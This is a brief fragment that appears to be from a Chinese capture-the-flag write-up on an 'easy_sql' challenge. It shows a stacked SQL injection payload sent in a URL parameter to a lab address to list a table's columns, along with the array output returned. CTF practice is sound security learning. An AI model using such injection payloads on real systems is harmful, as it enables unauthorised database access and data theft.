 题目
easy_sql
220.249.52.134:45690/?inject=2';show columns from 1919810931114514 --+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}